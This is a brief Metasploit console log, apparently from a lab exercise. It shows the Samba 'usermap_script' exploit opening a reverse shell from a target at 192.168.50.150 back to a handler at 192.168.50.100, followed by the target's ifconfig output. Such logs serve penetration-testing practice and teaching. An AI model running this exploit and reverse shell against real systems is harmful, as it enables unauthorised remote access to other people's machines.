 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 → 192.168.50.150:57285 ) at 2024-01-29 15:54:38
ifconfig
eth0      Link encap:Ethernet  HWaddr 1a:44:a4:fe:11:bb
          inet addr:192.168.50.150  Bcast:192.168.50.255  Mask:255.255.255.0
          inet6 addr: fe80::1844:a4ff:fefe:11bb/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:28536 errors:0 dropped:0 overruns:0 frame:0
          TX packets:17732 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2843046 (2.7 MB)  TX bytes:2721499 (2.5 MB)
          Base address:0×c000 Memory:febc0000-febe0000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1025 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1025 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:201382 (196.6 KB)  TX bytes:201382 (196.6 KB)